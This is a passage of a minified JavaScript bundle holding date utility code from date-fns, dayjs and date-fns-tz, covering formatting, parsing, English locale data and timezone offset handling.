V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var 